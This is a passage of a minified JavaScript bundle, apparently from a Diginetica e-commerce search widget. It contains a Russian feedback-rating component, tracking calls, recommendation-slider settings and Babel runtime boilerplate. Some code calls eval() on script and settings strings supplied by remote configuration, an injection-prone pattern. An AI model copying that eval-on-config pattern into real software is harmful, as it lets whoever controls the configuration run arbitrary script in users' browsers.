n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?_arrayLikeToArray$1(e,t):void 0}}function _arrayLikeToArray$1(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function ownKeys$6(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread$6(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys$6(Object(n),!0).forEach((function(t){defineProperty(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys$6(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var clone=function(e){return Object.entries({inject:Array.isArray(e.inject)?toConsumableArray(e.inject):e.inject&&"object"===_typeof_1(e.inject)?_objectSpread$6({},e.inject):void 0,provide:"function"==typeof e.provide?e.provide:e.provide&&"object"===_typeof_1(e.provide)?_objectSpread$6({},e.provide):void 0,props:e.props||void 0,data:e.data||void 0,computed:_objectSpread$6(_objectSpread$6({},e.computed||{}),JSON.parse(JSON.stringify(e.computed||{}))),watch:e.watch||{},methods:_objectSpread$6({},e.methods||{}),beforeCreate:e.beforeCreate||void 0,created:e.created||void 0,beforeMount:e.beforeMount||void 0,mounted:e.mounted||void 0,beforeDestroy:e.beforeDestroy||void 0,destroyed:e.destroyed||void 0,components:_objectSpread$6({},e.components||{})}).reduce((function(e,t){var n=slicedToArray(t,2),r=n[0],o=n[1];return void 0!==o&&(e[r]=o),e}),{})},_iterator=_createForOfIteratorHelper$1(null!=(_Config$anyQuery$glob=null==Config||null==(_Config$anyQuery=Config.anyQuery)?void 0:_Config$anyQuery.globalComponents)?_Config$anyQuery$glob:[]),_step;try{var _loop=function _loop(){var globalComponent=_step.value,baseComponent=function(){switch(globalComponent.type){case"PRODUCT":return clone(GlobalProduct);default:return{}}}();baseComponent.name=globalComponent.name,baseComponent.mixins=function(){try{return[eval("(".concat(globalComponent.script,")"))]}catch(e){return}}(),baseComponent.methods._getTemplate=function(){return globalComponent.template},Vue$1.component(baseComponent.name,baseComponent)};for(_iterator.s();!(_step=_iterator.n()).done;)_loop()}catch(e){_iterator.e(e)}finally{_iterator.f()}var css$3='#digi-feedback.digi-feedback{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;position:relative;border-radius:10px;background-color:#fff;box-shadow:0 0 24px rgba(128,149,255,.16);padding:24px;margin:20px 0;height:92px}#digi-feedback .digi-feedback__logo{display:none;width:87px;height:16px;background-repeat:no-repeat;background-image:url(https://cdn.diginetica.net/digi-emodzi/Frame.svg)}#digi-feedback .digi-feedback__text{color:#0d0943;font-size:20px;line-height:20px;font-weight:600;margin-right:24px}#digi-feedback .digi-feedback__emoji-list{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;margin-right:36px}#digi-feedback .digi-feedback__emoji-item{display:-webkit-flex;display:flex;position:relative;border-radius:30px;border:2px solid transparent;padding:3px}#digi-feedback .digi-feedback__emoji-item:not(:last-child){margin-right:8px}#digi-feedback .digi-feedback__emoji-item:hover{border-color:#6e85f5}#digi-feedback .digi-feedback__emoji-item:hover .digi-feedback__emoji-tooltip{display:-webkit-flex;display:flex}#digi-feedback .digi-feedback__emoji-tooltip{position:absolute;left:-14px;top:-40px;background:rgba(0,0,0,.6);border-radius:1px;padding:6px;display:none;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;width:70px;z-index:1}#digi-feedback .digi-feedback__emoji-tooltip:after{content:"";display:block;position:absolute;top:100%;width:10px;height:9px;border:5px solid transparent;border-top:9px solid rgba(0,0,0,.6);box-sizing:border-box}#digi-feedback .digi-feedback__emoji-tooltip-text{font-size:14px;color:#fff;font-weight:500}#digi-feedback .digi-feedback__emoji-button{width:36px;height:36px;background-repeat:no-repeat;background-position:50%;background-size:auto}#digi-feedback .digi-feedback__emoji-button.terrible{background-image:url(https://cdn.diginetica.net/digi-emodzi/Property%201=1.svg)}#digi-feedback .digi-feedback__emoji-button.bad{background-image:url(https://cdn.diginetica.net/digi-emodzi/Property%201=2.svg)}#digi-feedback .digi-feedback__emoji-button.average{background-image:url(https://cdn.diginetica.net/digi-emodzi/Property%201=3.svg)}#digi-feedback .digi-feedback__emoji-button.good{background-image:url(https://cdn.diginetica.net/digi-emodzi/Property%201=4.svg)}#digi-feedback .digi-feedback__emoji-button.excellent{background-image:url(https://cdn.diginetica.net/digi-emodzi/Group%202.svg)}#digi-feedback .digi-feedback__heart{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;width:60px;height:60px}#digi-feedback .digi-feedback__heart-icon{width:60px;height:60px;background-repeat:no-repeat;background-position:50%;background-size:contain;background-image:url(https://cdn.diginetica.net/digi-emodzi/mdi_heart.svg)}#digi-feedback .digi-feedback__button-wrapper{position:absolute;right:24px}#digi-feedback .digi-feedback__close-button{width:20px;height:20px;background-repeat:no-repeat;background-position:50%;background-size:auto;background-image:url(https://cdn.diginetica.net/digi-emodzi/Vector.svg)}#digi-shield.digi_mobile #digi-feedback.digi-feedback{margin:16px 0;-webkit-flex-direction:column;flex-direction:column;height:unset}#digi-shield.digi_mobile #digi-feedback .digi-feedback__logo{margin-top:16px;-webkit-order:3;order:3}#digi-shield.digi_mobile #digi-feedback .digi-feedback__text{max-width:246px;font-size:16px;line-height:18px;text-align:center;-webkit-order:1;order:1;margin-right:0}#digi-shield.digi_mobile #digi-feedback .digi-feedback__emoji-list{margin-top:16px;margin-right:0;width:100%;-webkit-justify-content:center;justify-content:center;-webkit-order:2;order:2}#digi-shield.digi_mobile #digi-feedback .digi-feedback__emoji-item:not(:last-child){margin-right:16px}#digi-shield.digi_mobile #digi-feedback .digi-feedback__heart{width:48px;height:48px;margin-bottom:16px}#digi-shield.digi_mobile #digi-feedback .digi-feedback__button-wrapper{position:absolute;top:20px;right:20px}';styleInject(css$3);var FEEDBACK_COOKIE_NAME="digiFeedbackIsUsed",FEEDBACK_COOKIE_EXPIRES=15552e3,Feedback={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return e.isVisible?n("div",{staticClass:"digi-feedback",attrs:{id:"digi-feedback"}},[n("div",{staticClass:"digi-feedback__logo"}),e._v(" "),n("div",{staticClass:"digi-feedback__text"},[e._v(e._s(e.feedbackText))]),e._v(" "),e.isVoted?n("div",{staticClass:"digi-feedback__heart"},[n("div",{staticClass:"digi-feedback__heart-icon"})]):n("div",{staticClass:"digi-feedback__emoji-list"},e._l(e.ratingList,(function(t){return n("div",{key:t.text,staticClass:"digi-feedback__emoji-item",on:{click:function(n){return e.feedbackClickSendEvent(t)}}},[n("div",{staticClass:"digi-feedback__emoji-tooltip"},[n("span",{staticClass:"digi-feedback__emoji-tooltip-text"},[e._v(e._s(t.text))])]),e._v(" "),n("button",{staticClass:"digi-feedback__emoji-button",class:[t.class]})])})),0),e._v(" "),n("div",{staticClass:"digi-feedback__button-wrapper"},[n("button",{staticClass:"digi-feedback__close-button",on:{click:e.closeFeedback}})])]):e._e()},staticRenderFns:[],name:"Feedback",data:function(){return{ratingList:[{text:"Ужасно",class:"terrible",number:1},{text:"Плохо",class:"bad",number:2},{text:"Средне",class:"average",number:3},{text:"Хорошо",class:"good",number:4},{text:"Отлично",class:"excellent",number:5}],isVoted:!1,isVisible:!1}},computed:{feedbackText:function(){return this.isVoted?"Спасибо, что поделились своим мнением!":"Пожалуйста, оцените качество поиска"},data:function(){return this.$store.state.data}},watch:{data:{handler:function(){this.initFeedback()},deep:!0}},beforeMount:function(){this.initFeedback()},methods:{closeFeedback:function(){this.isVoted||Tracking$1.sendEvent({eventType:"WIDGET_CLICK",strategy:"widget_closed",pageNumber:"",productId:"",position:"",widgetType:"feedback_widget",pageProducts:[]}),this.isVisible=!1,null===getCookie(FEEDBACK_COOKIE_NAME)&&setCookie$1(FEEDBACK_COOKIE_NAME,"true",FEEDBACK_COOKIE_EXPIRES)},feedbackClickSendEvent:function(e){Tracking$1.sendEvent({eventType:"WIDGET_CLICK",strategy:"widget_rating",pageNumber:e.number,productId:"",position:"",widgetType:"feedback_widget",pageProducts:[]}),this.isVoted=!0,setCookie$1(FEEDBACK_COOKIE_NAME,"true",FEEDBACK_COOKIE_EXPIRES)},initFeedback:function(){null===getCookie(FEEDBACK_COOKIE_NAME)?(Date.now()-Number(getCookie("searchStartTime")))/1e3<120||sessionStorage.getItem("searchCount")<3||(this.isVisible=!0,Tracking$1.sendEvent({eventType:"WIDGET_CLICK",strategy:"widget_shown",pageNumber:"",productId:"",position:"",widgetType:"feedback_widget",pageProducts:[]})):this.isVisible=!1}}},Autocomplete={isDisabled:function(){var e=Config.anyQuery.autocomplete,t=e.enabled,n=e.mobileEnabled,r=Config.anyQuery.instantSearch,o=r.enabled,i=r.mobileEnabled,a=!t||!n&&isMobile$6(),s=o&&!isMobile$6(),c=i&&isMobile$6(),u=s&&!isMobile$6()||c&&isMobile$6();return a||u},init:function(){}},_ref=Config.anyQuery||{},SEARCH_CONFIG=_ref.search,Search={isDisabled:function(){return!SEARCH_CONFIG.enabled},init:function(){},loadTemplate:function(){}},css$2="";styleInject(css$2);var isMobile$5=isMobile$6(),RecommendationWidgetTypes=createClass((function e(){classCallCheck(this,e)}));RecommendationWidgetTypes.SLIDER="SLIDER",RecommendationWidgetTypes.INFINITY_LIST="INFINITY_LIST";var RecommendationConfig=function(){function RecommendationConfig(){var e,t,n,r,o,i,a,s,c,u,l,d,p,f,h,m,v,g,y,_=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};classCallCheck(this,RecommendationConfig),this.id=void 0,this.type=void 0,this.configId=void 0,this.created=void 0,this.test=void 0,this.siteId=void 0,this.name=void 0,this.pageType=void 0,this.placement=void 0,this.enabledDesktop=void 0,this.enabledMobile=void 0,this.showUnavailable=void 0,this.insertFunction=void 0,this.getWrapperContainerFunction=void 0,this.lazyLoad=void 0,this.lazyLoadMarginDesktopFunction=void 0,this.lazyLoadMarginMobileFunction=void 0,this.useRegions=void 0,this.customSettings=void 0,this.htmlTemplate=void 0,this.css=void 0,this.deleted=void 0,this.id=null!=(e=_.id)?e:null,this.type=null!=(t=_.type)?t:null,this.configId=null!=(n=_.configId)?n:null,this.created=dateTimeFormat(_.created),this.test=null==(r=_.test)||r,this.siteId=null!=(o=_.siteId)?o:null,this.name=null!=(i=_.name)?i:null,this.pageType=null!=(a=_.pageType)?a:null,this.placement=null!=(s=_.placement)?s:null,this.enabledDesktop=null!=(c=_.enabledDesktop)&&c,this.enabledMobile=null!=(u=_.enabledMobile)&&u,this.showUnavailable=null!=(l=_.showUnavailable)&&l,this.insertFunction=null!=(d=_.insertFunction)?d:"",this.getWrapperContainerFunction=null!=(p=_.getWrapperContainerFunction)?p:"",this.lazyLoad=null!=(f=_.lazyLoad)&&f,this.lazyLoadMarginDesktopFunction=null!=(h=_.lazyLoadMarginDesktopFunction)?h:"",this.lazyLoadMarginMobileFunction=null!=(m=_.lazyLoadMarginMobileFunction)?m:"",this.useRegions=null!=(v=_.useRegions)&&v,this.customSettings=_.customSettings,this.htmlTemplate=_.htmlTemplate,this.css=null!=(g=_.css)?g:"",this.deleted=null!=(y=_.deleted)&&y}return createClass(RecommendationConfig,[{key:"itemsPerPageDesktop",get:function(){var e;return null!=(e=this.customSettings.itemsPerPageDesktop)?e:null},set:function(e){this.customSettings.itemsPerPageDesktop=e}},{key:"itemsPerPageMobile",get:function(){var e;return null!=(e=this.customSettings.itemsPerPageMobile)?e:null},set:function(e){this.customSettings.itemsPerPageMobile=e}},{key:"widgetType",get:function(){var e;return null!=(e=this.customSettings.widgetType)?e:null},set:function(e){this.customSettings.widgetType=e}},{key:"ordering",get:function(){var e;return null!=(e=this.customSettings.ordering)?e:null},set:function(e){this.customSettings.ordering=e}},{key:"swiperOptions",get:function get(){var swiperOptions=this.customSettings.swiperOptions;return{slidesPerView:eval(isMobile$5?this.customSettings.itemsPerPageMobile:this.customSettings.itemsPerPageDesktop),slidesForSwipe:eval(isMobile$5?null==swiperOptions?void 0:swiperOptions.slidesForSwipeMobile:null==swiperOptions?void 0:swiperOptions.slidesForSwipeDesktop),gap:eval(isMobile$5?null==swiperOptions?void 0:swiperOptions.gapMobile:null==swiperOptions?void 0:swiperOptions.gapDesktop),loop:null==swiperOptions?void 0:swiperOptions.loop,simulateTouch:null==swiperOptions?void 0:swiperOptions.simulateTouchDesktop,speed:eval(isMobile$5?null==swiperOptions?void 0:swiperOptions.speedMobile:null==swiperOptions?void 0:swiperOptions.speedDesktop),dynamicBullets:eval(isMobile$5?null==swiperOptions?void 0:swiperOptions.dynamicBulletsMobile:null==swiperOptions?void 0:swiperOptions.dynamicBulletsDesktop)}}},{key:"infinityListOptions",get:function get(){var customSettings=this.customSettings;return{countPage:eval(isMobile$5?customSettings.itemsPerPageMobile:customSettings.itemsPerPageDesktop),stepCountPage:eval(isMobile$5?customSettings.infinityListOptions.stepCountPageMobile:customSettings.infinityListOptions.stepCountPageDesktop)}}},{key:"hash",get:function(){return"".concat(this.showUnavailable?"U1":"U0","-").concat(this.useRegions?"R1":"R0")}}]),RecommendationConfig}();function formatNumberByThousands(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"ru-RU";return Number(e).toLocaleString(t)}function highlightTerm(e,t){var n=new RegExp(escapeRegExp(t),"i");return e.replace(n,(function(e){return"<b>".concat(e,"</b>")}))}function getCorrectPlural(e,t){var n=t%100<10||t%100>19?["ов","","а","а","а","ов","ов","ов","ов","ов"][t%10]:"ов";return"".concat(e).concat(n)}function humanFriendlyNumberFormat(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;if(!e)return null;var n=Number(e).toFixed(t).toString().split(".",2),r=slicedToArray(n,2),o=r[0],i=r[1];if(!o&&!i)return 0;var a=o.split("").reverse().join("").match(/[\S\s]{1,3}/g).join(" ").split("").reverse().join("");return Number.isNaN(Number(i))?a:"".concat(a,".").concat(i)}Vue$1.filter("thousandSeparator",formatNumberByThousands),Vue$1.filter("highlightTerm",highlightTerm),Vue$1.filter("getCorrectPlural",getCorrectPlural),Vue$1.filter("humanFriendlyNumberFormat",humanFriendlyNumberFormat);var ImageSearchButton={},css$1="";function _regeneratorRuntime$c(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */_regeneratorRuntime$c=function(){return e};var e={},t=Object.prototype,n=t.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},o=r.iterator||"@@iterator",i=r.asyncIterator||"@@asyncIterator",a=r.toStringTag||"@@toStringTag";function s(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{s({},"")}catch(e){s=function(e,t,n){return e[t]=n}}function c(e,t,n,r){var o=t&&t.prototype instanceof d?t:d,i=Object.create(o.prototype),a=new C(r||[]);return i._invoke=function(e,t,n){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return x()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var s=b(a,n);if(s){if(s===l)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var c=u(e,t,n);if("normal"===c.type){if(r=n.done?"completed":"suspendedYield",c.arg===l)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(r="completed",n.method="throw",n.arg=c.arg)}}}(e,n,a),i}function u(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=c;var l={};function d(){}function p(){}function f(){}var h={};s(h,o,(function(){return this}));var m=Object.getPrototypeOf,v=m&&m(m(S([])));v&&v!==t&&n.call(v,o)&&(h=v);var g=f.prototype=d.prototype=Object.create(h);function y(e){["next","throw","return"].forEach((function(t){s(e,t,(function(e){return this._invoke(t,e)}))}))}function _(e,t){function r(o,i,a,s){var c=u(e[o],e,i);if("throw"!==c.type){var l=c.arg,d=l.value;return d&&"object"==_typeof_1(d)&&n.call(d,"__await")?t.resolve(d.__await).then((function(e){r("next",e,a,s)}),(function(e){r("throw",e,a,s)})):t.resolve(d).then((function(e){l.value=e,a(l)}),(function(e){return r("throw",e,a,s)}))}s(c.arg)}var o;this._invoke=function(e,n){function i(){return new t((function(t,o){r(e,n,t,o)}))}return o=o?o.then(i,i):i()}}function b(e,t){var n=e.iterator[t.method];if(void 0===n){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,b(e,t),"throw"===t.method))return l;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var r=u(n,e.iterator,t.arg);if("throw"===r.type)return t.method="throw",t.arg=r.arg,t.delegate=null,l;var o=r.arg;return o?o.done?(t[e.resultName]=o.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,l):o:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,l)}function w(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function E(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function C(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(w,this),this.reset(!0)}function S(e){if(e){var t=e[o];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var r=-1,i=function t(){for(;++r<e.length;)if(n.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=void 0,t.done=!0,t};return i.next=i}}return{next:x}}function x(){return{value:void 0,done:!0}}return p.prototype=f,s(g,"constructor",f),s(f,"constructor",p),p.displayName=s(f,a,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===p||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,f):(e.__proto__=f,s(e,a,"GeneratorFunction")),e.prototype=Object.create(g),e},e.awrap=function(e){return{__await:e}},y(_.prototype),s(_.prototype,i,(function(){return this})),e.AsyncIterator=_,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new _(c(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},y(g),s(g,a,"Generator"),s(g,o,(function(){return this})),s(g,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},e.values=S,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(E),!e)for(var t in this)"t"===t.charAt(0)&&n.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function r(n,r){return a.type="throw",a.arg=e,t.next=n,r&&(t.method="next",t.arg=void 0),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var s=n.call(i,"catchLoc"),c=n.call(i,"finallyLoc");if(s&&c){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,l):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),l},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),E(n),l}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;E(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:S(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),l}},e}styleInject(css$1);var SWIPER_CONTAINER_SELECTOR=".swiper-container",SWIPER_SLIDE_SELECTOR=".swiper-slide",SWIPER_PAGINATION_SELECTOR=".swiper-pagination",SWIPER_BTN_PREV_SELECTOR=".swiper-button-prev",SWIPER_BTN_NEXT_SELECTOR=".swiper-button-next",SwiperInstance;checkIsClassInstance(ImageSearchButton)&&ImageSearchButton.use([void 0,void 0]);var getSwiperInstance=function(){return new Promise((function(e){"Swiper"in window&&checkIsClassInstance(ImageSearchButton)?e(window.Swiper):"require"in window&&window.require instanceof Function?window.require(["swiper"],e):e(!1)}))},getSwiperInstanceAwaited=function(){return new Promise((function(e){var t=function(){var n=asyncToGenerator(_regeneratorRuntime$c().mark((function n(){var r;return _regeneratorRuntime$c().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return n.next=2,getSwiperInstance();case 2:!1===(r=n.sent)?setTimeout(t,50):e(r);case 4:case"end":return n.stop()}}),n)})));return function(){return n.apply(this,arguments)}}();t()}))},initSwiper=function(){var e=asyncToGenerator(_regeneratorRuntime$c().mark((function e(t){return _regeneratorRuntime$c().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!t){e.next=4;break}e.t0=ImageSearchButton,e.next=7;break;case 4:return e.next=6,getSwiperInstanceAwaited();case 6:e.t0=e.sent;case 7:SwiperInstance=e.t0;case 8:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),swiperIsLoaded=function(){return void 0!==SwiperInstance},swiperOnLoad=function(){return new Promise((function(e){if(swiperIsLoaded())return e();!function t(){swiperIsLoaded()?e():setTimeout(t,50)}()}))},swiper=function(){function e(t,n){var r;if(classCallCheck(this,e),!swiperIsLoaded())throw new TypeError("[RECS] Swiper class not found");if(this.SwiperClass=SwiperInstance,this.container=t,!(this.container instanceof HTMLElement))throw new TypeError("[RECS] swiper container must be a HTMLElement");this.slider=this.container.querySelector(SWIPER_CONTAINER_SELECTOR),this.slides=Array.from(this.slider.querySelectorAll(SWIPER_SLIDE_SELECTOR)),this.pagination=this.container.querySelector(SWIPER_PAGINATION_SELECTOR),this.btnPrev=this.container.querySelector(SWIPER_BTN_PREV_SELECTOR),this.btnNext=this.container.querySelector(SWIPER_BTN_NEXT_SELECTOR),this.slidesPerView=Number.isFinite(+(null==n?void 0:n.slidesPerView))?+n.slidesPerView:n.slidesPerView,this.slidesPerGroup=Number.isFinite(+(null==n?void 0:n.slidesForSwipe))?+(null==n?void 0:n.slidesForSwipe):n.slidesForSwipe,this.spaceBetween=Number(null==n?void 0:n.gap),this.loop=Boolean(null!=(r=null==n?void 0:n.loop)?r:1)&&this.slides.length>this.slidesPerView,this.simulateTouch=null==n?void 0:n.simulateTouch,this.speed=null==n?void 0:n.speed,this.dynamicBullets=null==n?void 0:n.dynamicBullets,this.carousel=null,this.initialization()}return createClass(e,[{key:"config",get:function(){return{slidesPerView:this.slidesPerView,slidesPerGroup:this.slidesPerGroup,spaceBetween:this.spaceBetween,pagination:!!this.pagination&&{el:this.pagination,clickable:!0,dynamicBullets:this.dynamicBullets},navigation:{prevEl:this.btnPrev,nextEl:this.btnNext},preloadImages:!1,lazy:{checkInView:!0,loadPrevNext:!0},speed:this.speed,simulateTouch:this.simulateTouch,watchOverflow:!0,watchSlidesProgress:!0,watchSlidesVisibility:!0,loop:this.loop,on:{init:this.__onInit.bind(this),afterInit:this.__onAfterInit.bind(this),slideChange:this.__slideChange.bind(this)}}}},{key:"__slideChange",value:function(){var e,t;this.slides.forEach((function(e){e.classList.remove("first"),e.classList.remove("last")}));var n=this.slides.filter((function(e){return e.classList.contains("swiper-slide-visible")}));null==(e=n[0])||e.classList.add("first"),null==(t=n[n.length-1])||t.classList.add("last")}},{key:"__onInit",value:function(){this.__slideChange()}},{key:"__onAfterInit",value:function(){}},{key:"initialization",value:function(){if(this.slides.length&&!this.slider.classList.contains("swiper-container-initialized"))return this.carousel=new this.SwiperClass(this.slider,this.config),this}}]),e}();function _regeneratorRuntime$b(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */_regeneratorRuntime$b=function(){return e};var e={},t=Object.prototype,n=t.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},o=r.iterator||"@@iterator",i=r.asyncIterator||"@@asyncIterator",a=r.toStringTag||"@@toStringTag";function s(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{s({},"")}catch(e){s=function(e,t,n){return e[t]=n}}function c(e,t,n,r){var o=t&&t.prototype instanceof d?t:d,i=Object.create(o.prototype),a=new C(r||[]);return i._invoke=function(e,t,n){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return x()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var s=b(a,n);if(s){if(s===l)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var c=u(e,t,n);if("normal"===c.type){if(r=n.done?"completed":"suspendedYield",c.arg===l)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(r="completed",n.method="throw",n.arg=c.arg)}}}(e,n,a),i}function u(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=c;var l={};function d(){}function p(){}function f(){}var h={};s(h,o,(function(){return this}));var m=Object.getPrototypeOf,v=m&&m(m(S([])));v&&v!==t&&n.call(v,o)&&(h=v);var g=f.prototype=d.prototype=Object.create(h);function y(e){["next","throw","return"].forEach((function(t){s(e,t,(function(e){return this._invoke(t,e)}))}))}function _(e,t){function r(o,i,a,s){var c=u(e[o],e,i);if("throw"!==c.type){var l=c.arg,d=l.value;return d&&"object"==_typeof_1(d)&&n.call(d,"__await")?t.resolve(d.__await).then((function(e){r("next",e,a,s)}),(function(e){r("throw",e,a,s)})):t.resolve(d).then((function(e){l.value=e,a(l)}),(function(e){return r("throw",e,a,s)}))}s(c.arg)}var o;this._invoke=function(e,n){function i(){return new t((function(t,o){r(e,n,t,o)}))}return o=o?o.then(i,i):i()}}function b(e,t){var n=e.iterator[t.method];if(void 0===n){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,b(e,t),"throw"===t.method))return l;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var r=u(n,e.iterator,t.arg);if("throw"===r.type)return t.method="throw",t.arg=r.arg,t.delegate=null,l;var o=r.arg;return o?o.done?(t[e.resultName]=o.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,l):o:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,l)}function w(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function E(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function C(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(w,this),this.reset(!0)}function S(e){if(e){var t=e[o];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var r=-1,i=function t(){for(;++r<e.length;)if(n.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=void 0,t.done=!0,t};return i.next=i}}return{next:x}}function x(){return{value:void 0,done:!0}}return p.prototype=f,s(g,"constructor",f),s(f,"constructor",p),p.displayName=s(f,a,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===p||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,f):(e.__proto__=f,s(e,a,"GeneratorFunction")),e.prototype=Object.create(g),e},e.awrap=function(e){return{__await:e}},y(_.prototype),s(_.prototype,i,(function(){return this})),e.AsyncIterator=_,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new _(c(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},y(g),s(g,a,"Generator"),s(g,o,(function(){return this})),s(g,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=[];for(var n in 